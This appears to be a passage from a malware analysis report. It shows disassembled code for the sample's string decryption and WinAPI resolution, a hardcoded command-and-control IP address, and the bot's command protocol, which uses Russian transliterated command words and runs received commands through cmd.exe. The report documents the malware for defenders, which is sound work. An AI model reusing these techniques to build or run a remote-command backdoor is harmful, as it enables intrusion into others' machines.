mov [ebp+ProcName], 0 call _memset push 64h lea eax, [ebp+LibFileName] push eax push 1Ah mov edx, offset aV@YXcISkakgMQilx ' '|\x1f@/1/[|,xc+1|5kukg|xurm|x1bm' ◆ mov cl, 1Dh call Crypta1__ push 32h lea eax, [ebp+ProcName] push eax push 15h mov edx, offset unk_429954 mov cl, 32h call Crypta1__ add esp, 30h lea eax, [ebp+ProcName] push eax ; lpProcName lea eax, [ebp+LibFileName] push eax ; lpLibFileName call ds:LoadLibraryW push eax ; hModule call edi ; GetProcAddress lea eax, [ebp+...]
WinAPI resolving
After successful loading of the WinAPI functions, the malware tries to connect to the C&C server using a hardcoded IP address (185.161.209[.]81).
push offset word_42BB28 push offset a185_161_209_81 ; "185.161.209.81" call eax add esp, 8
C&C IP
The malware sends a special request to the command server with its ID and then waits for a response, which consists of a string providing the code of what operation to execute. The options are:
“htrjyytrn” which is the transliteration of “reconnect” (“реконнект” in russian layout).
“htcnfhn” which is the transliteration of “restart” (“рестарт” in russian layout).
“ytnpflfybq” which is the transliteration of “нет заданий” meaning “no tasks”
Finally the malware receives instructions on what console commands to execute, which it does using a new cmd.exe process with a parameter command.
7/10